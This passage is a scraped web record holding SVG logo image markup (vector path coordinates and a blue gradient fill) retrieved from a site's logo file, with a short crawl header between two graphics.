43.3384 125.195 43.5223 125.25C43.7245 125.312 43.9164 125.382 44.1047 125.45C44.5972 125.628 45.0647 125.797 45.6263 125.802C50.8136 125.84 56.0158 125.845 61.2329 125.815C61.3322 125.813 61.4268 125.773 61.4964 125.704C61.566 125.634 61.605 125.54 61.605 125.443V122.762C61.605 122.484 61.466 122.345 61.188 122.345H46.6719C45.8672 122.345 45.0955 122.025 44.5265 121.456C43.9575 120.887 43.6378 120.115 43.6378 119.311L43.6442 109.888C43.6442 109.765 43.5955 109.648 43.5089 109.561C43.4223 109.474 43.3048 109.426 43.1824 109.426L38.4805 109.451C38.0742 109.456 37.8711 109.659 37.8711 110.061L37.8775 112.428C37.8775 112.855 38.0892 113.052 38.5126 113.018L39.308 112.954C39.3684 112.948 39.4293 112.956 39.4867 112.975C39.5442 112.995 39.5969 113.026 39.6416 113.067C39.6863 113.108 39.7219 113.158 39.7462 113.214C39.7705 113.269 39.7829 113.329 39.7826 113.39V121.915C39.7822 122.023 39.7472 122.128 39.6827 122.216ZM104.791 121.755L107.004 117.207C107.038 117.138 107.092 117.104 107.164 117.104L111.308 117.085C111.327 117.085 111.345 117.089 111.361 117.098C111.378 117.106 111.392 117.119 111.403 117.134C111.413 117.149 111.42 117.166 111.423 117.185C111.425 117.203 111.424 117.221 111.417 117.239C110.489 119.672 109.525 121.919 108.524 123.981C107.801 125.469 105.554 125.394 103.891 125.338C103.532 125.327 103.201 125.315 102.918 125.321C102.865 125.323 102.812 125.314 102.762 125.295C102.712 125.275 102.667 125.246 102.629 125.209C102.59 125.172 102.56 125.128 102.539 125.079C102.518 125.03 102.507 124.977 102.508 124.923L102.488 122.704C102.488 122.379 102.649 122.217 102.969 122.217H104.053C104.396 122.217 104.641 122.063 104.791 121.755ZM126.204 122.223H125.492C125.324 122.223 125.16 122.172 125.022 122.077C124.883 121.982 124.777 121.847 124.716 121.691L122.907 117.162C122.898 117.141 122.883 117.128 122.862 117.124C122.195 117.021 120.779 117.038 118.616 117.175C118.606 117.175 118.596 117.178 118.588 117.183C118.579 117.188 118.572 117.195 118.566 117.203C118.56 117.212 118.557 117.222 118.555 117.233C118.554 117.243 118.555 117.254 118.558 117.265C119.366 119.523 120.202 121.727 121.066 123.878C121.719 125.484 123.417 125.412 124.95 125.348C125.345 125.331 125.73 125.315 126.082 125.328C126.135 125.329 126.189 125.32 126.238 125.301C126.288 125.282 126.333 125.253 126.372 125.216C126.41 125.179 126.44 125.134 126.461 125.085C126.482 125.036 126.493 124.983 126.493 124.93L126.499 122.512C126.499 122.319 126.401 122.223 126.204 122.223Z" fill="url(#paint0_linear_126_854)"/>
<defs>
<linearGradient id="paint0_linear_126_854" x1="65.2496" y1="7" x2="65.2496" y2="126.062" gradientUnits="userSpaceOnUse">
<stop stop-color="#004599"/>
<stop offset="1" stop-color="#0096B0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xyue.svg
body_size: 29527
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M95.2214 124.819L95.1924 118.86C95.1924 118.713 95.2661 118.639 95.4135 118.639H101.394C101.488 118.639 101.535 118.591 101.535 118.494L101.532 116.45C101.532 116.32 101.466 116.254 101.336 116.254L95.4352 116.258C95.2854 116.258 95.2105 116.183 95.2105 116.033L95.196 111.604C95.196 111.457 95.2697 111.383 95.4171 111.383L100.473 111.38C101.036 111.38 101.316 111.098 101.314 110.535L101.307 108.694C101.304 108.467 101.19 108.356 100.962 108.361L99.1394 108.4C98.9703 108.403 98.8736 108.487 98.8494 108.654C98.8277 108.785 98.76 108.886 98.6465 108.959C98.6016 108.987 98.5513 109.002 98.5015 109.002L85.6274 108.998C85.5967 108.998 85.5672 109.011 85.5454 109.033C85.5237 109.056 85.5114 109.086 85.5114 109.118L85.5078 117.222C85.5054 118.169 85.979 118.643 86.9286 118.643L92.3544 118.636C92.4897 118.636 92.5574 118.705 92.5574 118.842L92.561 123.445C92.561 123.506 92.5489 123.566 92.5253 123.621C92.5016 123.677 92.467 123.727 92.4235 123.77C92.3799 123.812 92.3283 123.845 92.2716 123.867C92.2149 123.889 92.1543 123.9 92.0935 123.898L90.4407 123.862C90.2764 123.857 90.193 123.937 90.1906 124.101L90.1652 125.598C90.1604 125.767 90.2426 125.853 90.4117 125.856L94.163 125.877C94.3023 125.878 94.4403 125.852 94.5692 125.799C94.698 125.746 94.8151 125.668 94.9135 125.569C95.012 125.471 95.0899 125.354 95.1428 125.225C95.1956 125.096 95.2223 124.958 95.2214 124.819ZM92.5532 111.454C92.5587 111.467 92.5615 111.482 92.5614 111.496L92.5533 116.15C92.5533 116.164 92.5505 116.178 92.545 116.191C92.5395 116.204 92.5315 116.216 92.5214 116.226C92.5112 116.237 92.4992 116.245 92.486 116.25C92.4728 116.255 92.4587 116.258 92.4444 116.258L88.211 116.251C88.1968 116.251 88.1826 116.248 88.1695 116.242C88.1563 116.237 88.1443 116.229 88.1342 116.219C88.1241 116.209 88.1161 116.197 88.1107 116.183C88.1053 116.17 88.1025 116.156 88.1025 116.142L88.1106 111.488C88.1106 111.474 88.1135 111.46 88.119 111.447C88.1245 111.433 88.1325 111.421 88.1426 111.411C88.1527 111.401 88.1647 111.393 88.1779 111.388C88.1911 111.382 88.2053 111.38 88.2195 111.38L92.4529 111.387C92.4672 111.387 92.4813 111.39 92.4945 111.395C92.5077 111.401 92.5196 111.409 92.5297 111.419C92.5398 111.429 92.5478 111.441 92.5532 111.454ZM28.2891 110.014V112.174L35.0849 112.217C35.1311 112.217 35.1753 112.236 35.2079 112.268C35.2406 112.301 35.2589 112.345 35.2589 112.391V117.933C35.2589 117.956 35.2544 117.978 35.2456 117.999C35.2368 118.02 35.2239 118.039 35.2077 118.055C35.1915 118.071 35.1723 118.083 35.1512 118.092C35.1301 118.1 35.1076 118.104 35.0849 118.103L29.1372 118.093C28.9922 118.093 28.9197 118.165 28.9197 118.31V125.736C28.9197 125.889 28.9958 125.965 29.1481 125.965C33.5868 125.938 38.0195 125.943 42.4462 125.979C43.5371 125.99 44.4904 125.504 44.4904 124.232C44.4928 122.316 44.494 120.277 44.494 118.114C44.494 118.091 44.4848 118.069 44.4685 118.053C44.4522 118.036 44.4301 118.027 44.407 118.027L38.173 117.995C38.1345 117.995 38.0976 117.979 38.0704 117.952C38.0432 117.925 38.028 117.888 38.028 117.85L38.0316 112.413C38.0316 112.268 38.1041 112.197 38.2491 112.199L44.6607 112.239C44.6924 112.239 44.7229 112.227 44.7453 112.204C44.7677 112.182 44.7803 112.151 44.7803 112.12L44.7876 110.046C44.7876 109.981 44.7538 109.948 44.6861 109.948H38.2056C38.1773 109.949 38.1494 109.943 38.1235 109.931C38.0976 109.92 38.0744 109.903 38.0552 109.882C38.0361 109.861 38.0216 109.836 38.0125 109.808C38.0035 109.781 38.0001 109.752 38.0026 109.724L38.0787 108.749C38.098 108.527 37.9954 108.417 37.7706 108.419L35.3567 108.423C35.2408 108.425 35.1876 108.484 35.1973 108.6L35.277 109.695C35.2915 109.895 35.1985 109.996 34.9979 109.996L28.2891 110.014ZM40.8224 123.96H31.5402C31.5219 123.96 31.5044 123.953 31.4915 123.94C31.4786 123.927 31.4713 123.91 31.4713 123.892V120.488C31.4713 120.326 31.5523 120.245 31.7142 120.245H41.6923C41.7213 120.245 41.7501 120.251 41.7769 120.262C41.8037 120.273 41.8281 120.29 41.8486 120.31C41.8692 120.331 41.8854 120.355 41.8966 120.382C41.9077 120.409 41.9134 120.438 41.9134 120.467L41.8989 122.888C41.897 123.173 41.7827 123.446 41.581 123.647C41.3794 123.848 41.1067 123.96 40.8224 123.96ZM52.3966 114.246V126C52.3966 126.013 52.3941 126.025 52.3892 126.036C52.3843 126.048 52.3771 126.058 52.368 126.067C52.3589 126.076 52.3481 126.083 52.3362 126.087C52.3244 126.092 52.3116 126.095 52.2988 126.095H50.2328C50.2104 126.094 50.1892 126.085 50.1737 126.069C50.1582 126.053 50.1495 126.033 50.1495 126.011L50.1676 114.145C50.17 114.01 50.1024 113.944 49.9646 113.949L49.758 113.953C49.6421 113.958 49.5841 114.018 49.5841 114.134L49.5877 124.638C49.5877 124.686 49.5682 124.732 49.5335 124.766C49.4989 124.8 49.4519 124.819 49.4028 124.819L47.5906 124.815C47.5302 124.815 47.5 124.785 47.5 124.725V109.216C47.5 109.083 47.5664 109.015 47.6993 109.013L49.4065 108.969C49.5273 108.967 49.5877 109.026 49.5877 109.147L49.5841 111.216C49.5827 111.265 49.5992 111.312 49.6305 111.349C49.6619 111.387 49.7059 111.412 49.7544 111.419L49.9284 111.448C49.9584 111.454 49.9892 111.452 50.0186 111.444C50.048 111.436 50.0753 111.422 50.0985 111.402C50.1217 111.383 50.1403 111.358 50.1529 111.33C50.1654 111.302 50.1717 111.272 50.1712 111.242L50.1531 108.726C50.1531 108.695 50.1657 108.664 50.1881 108.642C50.2106 108.619 50.241 108.607 50.2727 108.607L52.306 108.6C52.3689 108.6 52.4003 108.631 52.4003 108.694L52.3894 111.151C52.3894 111.248 52.4329 111.319 52.5199 111.365C52.6117 111.411 52.7096 111.428 52.8135 111.416C52.8409 111.413 52.8687 111.415 52.895 111.424C52.9214 111.432 52.9456 111.446 52.9661 111.465C52.9867 111.483 53.0031 111.506 53.0142 111.531C53.0254 111.556 53.0311 111.584 53.0309 111.611L53.0128 113.699C53.0128 113.83 52.9488 113.911 52.8207 113.942L52.5924 113.996C52.4619 114.028 52.3966 114.111 52.3966 114.246ZM55.1674 108.908L54.4715 109.934C54.4341 109.989 54.3849 110.036 54.3272 110.07C54.2696 110.105 54.2051 110.126 54.1381 110.133L53.5908 110.184C53.4096 110.201 53.325 110.3 53.3371 110.481L53.4313 112.072C53.435 112.136 53.4639 112.197 53.5118 112.241C53.5598 112.285 53.6232 112.309 53.6886 112.308L55.8597 112.275C56.005 112.273 56.1474 112.232 56.2721 112.157C56.3969 112.082 56.4997 111.975 56.5701 111.847L58.125 109.013C58.2434 108.798 58.1793 108.69 57.9329 108.69L55.577 108.694C55.403 108.694 55.2665 108.765 55.1674 108.908ZM66.9415 112.142L66.5283 112.138C66.4027 112.138 66.3398 112.076 66.3398 111.953L66.3435 110.141C66.3435 110.013 66.4063 109.959 66.5319 109.978C66.7035 110.002 66.8702 109.997 67.0321 109.963C67.1723 109.932 67.229 109.845 67.2025 109.702C67.1469 109.398 67.1408 109.101 67.1843 108.811C67.2061 108.675 67.2858 108.607 67.4236 108.604L69.2684 108.601C69.4037 108.601 69.469 108.668 69.4641 108.804L69.4351 109.702C69.4336 109.739 69.4398 109.776 69.4532 109.811C69.4666 109.845 69.487 109.877 69.5131 109.903C69.5392 109.929 69.5705 109.95 69.6051 109.964C69.6397 109.979 69.6768 109.986 69.7142 109.985L70.6058 109.981C70.7991 109.981 70.8934 109.885 70.8885 109.692L70.874 108.833C70.8692 108.68 70.9441 108.604 71.0988 108.604H72.9653C73.0173 108.604 73.0676 108.622 73.1084 108.654C73.1491 108.686 73.1779 108.731 73.1901 108.782C73.2481 109.028 73.2396 109.27 73.1647 109.507C73.1236 109.64 73.1454 109.762 73.2299 109.873C73.2758 109.936 73.3314 109.988 73.3967 110.029C73.4427 110.058 73.4812 110.098 73.5089 110.145C73.5366 110.192 73.5528 110.246 73.5561 110.3L73.6214 111.776C73.6286 111.925 73.5646 112.035 73.4293 112.105L73.3387 112.153C73.242 112.203 73.1937 112.283 73.1937 112.392L73.1792 121.5C73.1792 121.635 73.1357 121.755 73.0487 121.859L71.8563 123.301C71.7862 123.386 71.7814 123.473 71.8418 123.562C72.1704 124.053 72.6379 124.218 73.2444 124.059C73.2879 124.047 73.3109 124.064 73.3133 124.109L73.3459 125.838C73.3483 125.93 73.3024 125.975 73.2082 125.972L71.3778 125.925C71.2063 125.92 71.0637 125.853 70.9501 125.722L70.4246 125.121C70.3304 125.012 70.2313 125.008 70.1274 125.11L69.5475 125.701C69.446 125.802 69.3228 125.853 69.1778 125.853L66.6189 125.867C66.4329 125.867 66.3398 125.774 66.3398 125.588L66.3435 124.352C66.3435 124.125 66.4558 124.03 66.6805 124.066C67.4199 124.186 68.0107 124.131 68.529 123.533C68.6257 123.422 68.6281 123.31 68.5363 123.196L67.2278 121.565C67.1843 121.51 67.1626 121.447 67.1626 121.377L67.1662 112.366C67.1662 112.217 67.0913 112.142 66.9415 112.142ZM69.4605 112.229C69.4412 115.128 69.4339 117.877 69.4388 120.474C69.4388 120.764 69.6623 121.098 70.1093 121.475C70.1866 121.54 70.2615 121.537 70.334 121.467C70.6989 121.11 70.8813 120.734 70.8813 120.34C70.8765 117.718 70.8765 115.017 70.8813 112.236C70.8813 112.21 70.871 112.185 70.8526 112.167C70.8343 112.148 70.8094 112.138 70.7834 112.138L69.5475 112.145C69.4895 112.145 69.4605 112.173 69.4605 112.229ZM63.707 110.187L62.7139 110.129C62.6958 110.128 62.6781 110.123 62.6623 110.114C62.6466 110.106 62.6332 110.093 62.6233 110.078L61.815 108.828C61.8048 108.812 61.7908 108.799 61.7743 108.79C61.7579 108.781 61.7395 108.777 61.7208 108.777L59.2525 108.77C59.233 108.77 59.2139 108.775 59.197 108.784C59.18 108.794 59.166 108.808 59.1561 108.825C59.1462 108.842 59.1409 108.861 59.1406 108.88C59.1404 108.9 59.1452 108.919 59.1547 108.936L60.9125 112.202C60.9222 112.219 60.9364 112.234 60.9536 112.244C60.9708 112.254 60.9904 112.26 61.0104 112.26L63.6925 112.311C63.7075 112.311 63.7225 112.309 63.7366 112.303C63.7506 112.298 63.7635 112.289 63.7743 112.279C63.7851 112.269 63.7937 112.256 63.7996 112.242C63.8054 112.228 63.8085 112.213 63.8085 112.198L63.8121 110.299C63.8121 110.27 63.8013 110.243 63.7818 110.222C63.7622 110.201 63.7355 110.189 63.707 110.187ZM73.914 114.833V108.98C73.914 108.842 73.9829 108.773 74.1206 108.773H82.6417C82.7601 108.773 82.8193 108.831 82.8193 108.947L82.8085 113.648C82.8075 114.017 82.6601 114.37 82.3985 114.63C82.1369 114.89 81.7825 115.036 81.413 115.036H74.1206C73.9829 115.036 73.914 114.969 73.914 114.833ZM80.4236 111.039C80.4236 110.993 80.4056 110.95 80.3737 110.918C80.3417 110.886 80.2984 110.868 80.2532 110.868H76.4185C76.3734 110.868 76.33 110.886 76.2981 110.918C76.2661 110.95 76.2482 110.993 76.2482 111.039V112.786C76.2482 112.831 76.2661 112.874 76.2981 112.906C76.33 112.938 76.3734 112.956 76.4185 112.956H80.2532C80.2984 112.956 80.3417 112.938 80.3737 112.906C80.4056 112.874 80.4236 112.831 80.4236 112.786V111.039ZM29.9172 117.42C31.2243 117.476 32.4274 117.528 33.105 115.953C33.5303 114.96 33.97 114.023 34.4243 113.141C34.5209 112.95 34.4617 112.854 34.2467 112.854L31.6298 112.858C31.3882 112.858 31.2287 112.973 31.1514 113.202C30.9315 113.852 30.6392 114.455 30.2743 115.011C30.2342 115.071 30.1798 115.121 30.1159 115.155C30.052 115.189 29.9807 115.207 29.9082 115.207L28.8426 115.203C28.5986 115.201 28.4766 115.322 28.4766 115.566L28.4802 117.073C28.4802 117.308 28.5974 117.419 28.8318 117.407C29.1956 117.39 29.5602 117.405 29.9171 117.42H29.9171H29.9171H29.9172H29.9172H29.9172H29.9172ZM41.7312 113.043L42.5721 114.816C42.6172 114.911 42.6892 114.992 42.7793 115.047C42.8695 115.102 42.9738 115.13 43.0795 115.127L44.6127 115.08C44.7745 115.073 44.8555 115.151 44.8555 115.316L44.8627 117.008C44.8652 117.173 44.7842 117.255 44.6199 117.255H41.5899C41.2768 117.254 40.9709 117.162 40.7091 116.991C40.4473 116.82 40.2408 116.577 40.1147 116.291L38.7012 113.083C38.6335 112.933 38.683 112.858 38.8498 112.858H41.4376C41.5754 112.858 41.6732 112.92 41.7312 113.043ZM61.1042 123.228L61.1006 120.296C61.1006 120.112 61.1924 120.027 61.3761 120.042L61.5099 120.052C62.4935 120.13 63.7014 120.225 63.6667 118.846C63.6111 116.831 63.6075 114.974 63.6558 113.275C63.6563 113.247 63.6511 113.218 63.6406 113.192C63.6301 113.166 63.6144 113.142 63.5945 113.122C63.5746 113.101 63.5509 113.085 63.5247 113.074C63.4985 113.063 63.4704 113.058 63.442 113.058H53.9242C53.7478 113.058 53.6596 113.145 53.6596 113.319L53.6523 119.81C53.6523 119.981 53.7369 120.066 53.9061 120.064L58.1249 120.009C58.3617 120.007 58.4801 120.124 58.4801 120.361L58.4584 124.935C58.4579 125.092 58.4887 125.249 58.5492 125.394C58.6096 125.54 58.6984 125.672 58.8104 125.783C58.9224 125.894 59.0553 125.982 59.2015 126.041C59.3476 126.1 59.504 126.129 59.6617 126.127L63.7211 126.08C63.7815 126.08 63.8117 126.05 63.8117 125.99L63.8081 123.985C63.8081 123.956 63.7966 123.929 63.7762 123.908C63.7558 123.888 63.7282 123.876 63.6993 123.876L61.7639 123.884C61.3241 123.886 61.1042 123.667 61.1042 123.228ZM61.1783 115.455C61.1833 115.467 61.1858 115.48 61.1858 115.492L61.1893 117.493C61.1894 117.519 61.1791 117.544 61.1608 117.562C61.1425 117.581 61.1176 117.591 61.0916 117.591L56.2059 117.6C56.193 117.6 56.1803 117.597 56.1684 117.592C56.1565 117.587 56.1457 117.58 56.1366 117.571C56.1275 117.562 56.1203 117.551 56.1153 117.539C56.1104 117.528 56.1079 117.515 56.1078 117.502L56.1044 115.501C56.1043 115.475 56.1146 115.45 56.1329 115.432C56.1512 115.414 56.1761 115.403 56.202 115.403L61.0878 115.395C61.1007 115.395 61.1134 115.397 61.1253 115.402C61.1372 115.407 61.148 115.414 61.1571 115.423C61.1662 115.432 61.1734 115.443 61.1783 115.455ZM80.0183 121.829C79.7912 121.829 79.7332 121.929 79.8443 122.13L80.5475 123.398C80.6949 123.661 80.9196 123.791 81.2216 123.786L82.4032 123.771C82.6327 123.769 82.7475 123.883 82.7475 124.112L82.7511 125.417C82.7511 125.704 82.6074 125.843 82.3198 125.834C81.4548 125.805 80.5728 125.788 79.674 125.783C79.1319 125.78 78.7226 125.016 78.4039 124.42L78.4038 124.42C78.3113 124.247 78.2264 124.089 78.1481 123.967C78.0514 123.82 77.9608 123.823 77.8762 123.978C77.8022 124.111 77.7309 124.253 77.6584 124.397C77.2945 125.119 76.9019 125.898 75.9951 125.932C75.3669 125.956 74.7109 125.965 74.0271 125.961C73.87 125.961 73.7903 125.881 73.7879 125.721L73.7806 124.112C73.7782 123.986 73.8398 123.932 73.9655 123.949C75.2667 124.126 75.621 123.458 76.0481 122.654L76.0481 122.654L76.0481 122.654L76.0483 122.653C76.1469 122.467 76.2495 122.274 76.3685 122.082C76.4748 121.913 76.4277 121.829 76.2271 121.829H73.7697C73.7569 121.829 73.7442 121.826 73.7323 121.821C73.7204 121.816 73.7096 121.809 73.7005 121.8C73.6914 121.791 73.6842 121.78 73.6793 121.768C73.6744 121.756 73.6719 121.744 73.6719 121.731L73.6972 119.81C73.6997 119.74 73.7347 119.705 73.8024 119.705L76.7418 119.694C76.8699 119.694 76.9339 119.629 76.9339 119.498V118.28C76.9339 118.162 76.8735 118.103 76.7527 118.103L73.8676 118.106C73.812 118.106 73.783 118.079 73.7806 118.023L73.7407 116.073C73.7403 116.057 73.7429 116.041 73.7485 116.026C73.7541 116.011 73.7626 115.998 73.7734 115.986C73.7842 115.975 73.7972 115.966 73.8115 115.959C73.8258 115.953 73.8412 115.95 73.8567 115.95L82.6605 115.946C82.7185 115.946 82.7475 115.975 82.7475 116.033V118.019C82.7475 118.031 82.7453 118.042 82.7409 118.053C82.7365 118.063 82.7301 118.073 82.722 118.081C82.714 118.089 82.7044 118.095 82.6938 118.1C82.6833 118.104 82.6719 118.106 82.6605 118.106L79.5 118.103C79.4529 118.103 79.4077 118.122 79.3744 118.155C79.3411 118.188 79.3224 118.233 79.3224 118.28L79.3188 119.502C79.3188 119.528 79.3238 119.553 79.3337 119.577C79.3435 119.6 79.3579 119.622 79.3761 119.64C79.3943 119.658 79.4159 119.673 79.4396 119.683C79.4633 119.692 79.4888 119.698 79.5145 119.698H82.6352C82.7101 119.698 82.7475 119.736 82.7475 119.814L82.7511 121.738C82.7511 121.762 82.7412 121.785 82.7235 121.802C82.7059 121.819 82.6819 121.829 82.6569 121.829H80.0183ZM88.6533 119.919C88.17 120.919 87.7218 121.922 87.3086 122.927C87.037 123.588 86.4776 123.564 85.8909 123.539L85.819 123.536C85.6112 123.526 85.5242 123.625 85.558 123.833C85.6233 124.249 85.6196 124.67 85.5471 125.098C85.5402 125.136 85.5419 125.175 85.552 125.213C85.5622 125.25 85.5805 125.285 85.6057 125.315C85.631 125.344 85.6625 125.368 85.6981 125.385C85.7337 125.401 85.7725 125.41 85.8117 125.41H88.2039C88.4557 125.41 88.7021 125.335 88.9117 125.194C89.1214 125.053 89.285 124.853 89.3818 124.619L91.3136 119.944C91.3195 119.93 91.3217 119.914 91.32 119.899C91.3183 119.884 91.3127 119.869 91.3038 119.856C91.2948 119.843 91.2828 119.833 91.2687 119.825C91.2547 119.818 91.239 119.814 91.223 119.813L88.8019 119.824C88.7342 119.824 88.6847 119.856 88.6533 119.919ZM99.1994 119.853C99.6005 120.991 100.01 122.066 100.428 123.079C100.583 123.451 100.852 123.602 101.236 123.532C101.519 123.481 101.66 123.599 101.66 123.887V125.079C101.66 125.302 101.55 125.413 101.331 125.413L99.2755 125.409C99.0749 125.409 98.8791 125.347 98.715 125.232C98.5509 125.116 98.4264 124.953 98.3585 124.764L96.5608 119.82C96.5439 119.77 96.562 119.744 96.6152 119.744H99.0472C99.1221 119.747 99.1728 119.783 99.1994 119.853ZM55.4888 120.56L54.3797 123.756C54.3587 123.817 54.3195 123.869 54.2676 123.906C54.2156 123.943 54.1535 123.963 54.0897 123.963H53.3213C53.0435 123.963 52.9263 124.099 52.9698 124.373C53.0423 124.844 53.0471 125.303 52.9843 125.75C52.9529 125.965 53.0447 126.075 53.2597 126.08L55.3257 126.134C55.5238 126.139 55.7183 126.081 55.8803 125.967C56.0422 125.854 56.1629 125.691 56.2245 125.503L57.8809 120.552C57.8978 120.499 57.8785 120.473 57.8229 120.473H55.612C55.5516 120.473 55.5105 120.502 55.4888 120.56Z" fill="url(#paint0_linear_126_847)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.9301 13H65.2054C69.6247 13.6015 73.2696 15.7614 76.14 19.4797C76.301 19.6928 76.4857 19.7165 76.6942 19.5507C79.0719 17.6845 81.6392 17.0758 84.3959 17.7247C89.2273 18.8686 91.437 26.1796 85.6606 27.7568C82.4208 28.6449 79.4509 24.2541 82.2005 21.9877C83.2805 21.0972 84.4528 20.9575 85.7175 21.5685C86.3238 21.8574 86.4445 21.7177 86.0798 21.1493C83.9981 17.8953 79.9056 19.2665 77.3336 21.4406C77.2385 21.5189 77.1733 21.6277 77.1488 21.7492C77.1242 21.8707 77.1418 21.9974 77.1986 22.1085C77.6012 22.9042 77.8736 23.7236 78.0157 24.5667C78.333 26.4472 78.693 28.3252 79.0956 30.2009C79.5125 32.1666 80.3674 33.8883 81.6605 35.3662C82.1389 35.9109 82.0276 36.0861 81.3266 35.8919C79.6688 35.4325 78.4941 34.3904 77.8025 32.7658L77.7746 32.7C75.3219 26.9179 73.302 22.1563 66.868 19.7852C65.1155 19.1362 64.9781 19.3826 66.4559 20.5241C71.2233 24.2186 73.9303 28.8865 76.2323 34.3431C77.4354 37.1803 79.4319 38.8949 82.2218 39.487C84.9122 40.0506 87.7661 40.3443 90.7833 40.368C92.9432 40.3751 93.675 38.9115 94.2931 37.1353C95.4205 33.8955 95.7283 31.2193 95.2168 29.1068C95.0273 28.3158 95.2073 28.221 95.7568 28.8226C102.563 36.2614 107.693 44.8867 101.121 54.4996C101.097 54.5343 101.081 54.5732 101.072 54.6141C101.063 54.6551 101.062 54.6972 101.069 54.7381C101.076 54.779 101.092 54.8179 101.114 54.8526C101.136 54.8872 101.165 54.917 101.199 54.9401C103.38 56.4392 104.986 58.9473 105.618 61.4553C105.893 62.5494 105.604 63.8046 104.752 65.2209C102.67 68.688 98.1227 69.768 95.9486 65.6187C94.5844 63.0041 97.8811 59.3736 100.496 61.0077C101.704 61.7608 102.241 62.836 102.109 64.2333C102.061 64.7069 102.208 64.7756 102.549 64.4393C102.592 64.3967 102.644 64.3659 102.705 64.347C102.819 64.3091 102.902 64.2404 102.954 64.1409C104.652 60.8158 102.4 57.9952 99.6432 56.1835C99.4679 56.0698 99.295 56.0769 99.1245 56.2048C97.7153 57.3177 96.1996 58.1738 94.7027 59.0192C92.0714 60.5053 89.4983 61.9585 87.6642 64.7164C87.3184 65.228 87.1361 65.1759 87.1171 64.5601C87.0556 62.8691 87.65 61.4624 88.9005 60.3398C89.1149 60.1467 89.3279 59.9556 89.5391 59.7661C94.0366 55.7304 97.7318 52.4147 98.0303 45.6895C98.1109 43.8565 97.8314 43.7997 97.192 45.519C95.681 49.5736 93.5211 52.9673 90.7122 55.7003C90.2171 56.1811 89.7068 56.6493 89.199 57.1153L89.1989 57.1154C86.2021 59.8654 83.2904 62.5374 84.062 67.2458C84.0992 67.473 84.1369 67.7083 84.1756 67.9501C84.639 70.8444 85.251 74.6675 87.0674 76.8444C87.2284 77.0387 87.4321 77.1571 87.6784 77.1997C91.8798 77.9244 95.4465 77.4555 98.3785 75.7929C98.7622 75.575 98.8474 75.6579 98.6343 76.0416C93.8313 84.8232 87.0603 92.6315 75.9908 89.4485C75.6734 89.3585 75.4603 89.4675 75.3513 89.7753C74.2927 92.7807 72.1825 95.3882 69.0066 95.985C66.6099 96.4444 64.6868 95.8618 63.2374 94.2372C60.4593 91.1253 63.3084 85.4342 67.5075 87.4236C68.5353 87.9067 69.17 88.6528 69.4116 89.6617C69.8937 91.7018 68.3832 92.6221 66.7923 93.5913L66.7117 93.6404C66.3186 93.8772 66.3493 94.0383 66.8041 94.1235C70.591 94.834 72.8077 91.9352 73.6319 88.6599C73.6888 88.4325 73.6248 88.2502 73.4401 88.1128C71.5833 86.7108 69.8024 85.1453 68.0972 83.4165C66.6264 81.9173 64.5802 80.4111 62.4842 80.063C61.1533 79.8403 61.1225 79.4993 62.3919 79.0399C63.6566 78.5851 65.3191 78.9262 66.5128 79.594C67.0195 79.878 67.5146 80.1604 68.001 80.4378L68.0024 80.4386C72.9434 83.2568 76.9817 85.5601 83.1455 83.7362C84.8554 83.2294 84.8199 82.9404 83.0389 82.8694C78.7522 82.6941 74.8682 81.6947 71.3867 79.8711C70.7289 79.5277 70.0708 79.1479 69.4084 78.7656C66.3439 76.997 63.1884 75.1758 59.5428 76.6597C56.5942 77.8533 51.8552 80.2051 50.0506 83.0257C49.9362 83.2042 49.8931 83.4174 49.9298 83.6225C50.5503 87.4828 52.0636 90.6327 54.4699 93.072C54.7541 93.3562 54.6996 93.4557 54.3064 93.3704C44.3595 91.2318 35.0094 87.4591 34.5475 75.729C34.5333 75.3927 34.3581 75.234 34.0218 75.253C28.9346 75.5727 23.2293 70.6206 26.0145 65.4269C26.7913 63.9823 27.9589 63.1747 29.5172 63.0041C34.8602 62.4357 35.5138 70.0522 30.7606 70.0806C29.702 70.0877 28.8067 69.2778 28.1318 68.5317C27.4497 67.7834 27.2081 67.9065 27.4071 68.9012C28.1176 72.4465 31.2224 73.5123 34.5404 73.3417C34.7867 73.3275 34.9549 73.2067 35.0449 72.9794C36.087 70.4358 37.2285 67.8591 38.4695 65.2493C39.3458 63.402 39.6418 61.4979 39.3576 59.537C39.2581 58.8738 39.4405 58.7838 39.9047 59.267C41.4323 60.8798 41.418 62.9331 40.8639 64.9509C39.1871 71.0824 38.8105 76.6242 43.0238 81.7823C43.109 81.8865 43.218 81.9244 43.3506 81.896C43.3743 81.8913 43.3956 81.8794 43.4145 81.8605C43.4951 81.7705 43.514 81.6687 43.4714 81.555C41.9178 77.3584 41.5436 72.8515 42.3488 68.0344C42.4839 67.2247 42.6503 66.4388 42.8127 65.6718C43.5893 62.0037 44.2744 58.768 41.0131 55.4303L40.9788 55.3951C38.6844 53.037 36.0097 50.2879 32.8566 49.1638C32.6576 49.0975 32.4658 49.1117 32.2811 49.2065C28.7333 51.0016 26.1234 53.3983 24.4514 56.3966C24.1625 56.9176 24.0251 56.8797 24.0393 56.2829C24.1056 53.9146 24.0962 51.2195 24.0109 48.1976C23.9351 45.5782 24.2548 43.3544 24.9701 41.5261C26.7131 37.0595 29.9554 34.0068 34.6968 32.3679C34.9431 32.2826 35.0212 32.1192 34.9312 31.8777C33.8086 28.7847 34.1426 25.9759 35.933 23.4513C37.8087 20.8154 41.887 19.8278 44.324 22.3927C46.3702 24.5383 45.9155 28.2115 42.7822 29.057C39.8265 29.8528 37.6169 26.9469 39.4073 24.2612C40.1226 23.186 39.9071 22.9468 38.7608 23.5436C35.7057 25.1351 35.7341 28.7728 36.8211 31.5651C36.9159 31.8114 37.0935 31.944 37.354 31.9629C40.2907 32.1903 43.2132 32.4792 46.1215 32.8297C47.9783 33.0571 49.6906 32.78 51.2584 31.9984C52.1442 31.5579 52.3194 31.7521 51.7842 32.581C50.9458 33.8789 49.7735 34.6225 48.2672 34.812C46.4294 35.0346 44.5087 35.262 42.5051 35.494C38.1 35.9961 34.6091 37.9736 32.0324 41.4266C31.0377 42.7623 31.2248 42.9542 32.5937 42.0021C37.2048 38.7907 42.228 37.4408 47.7841 37.0003C51.3792 36.7161 54.2283 35.494 55.9477 32.1405C56.0174 32.005 56.0881 31.8678 56.1596 31.7291C57.5469 29.0388 59.2333 25.7684 59.2941 22.755C59.2989 22.4898 59.2065 22.2624 59.017 22.0729C56.1987 19.2783 53.2833 17.6797 50.2708 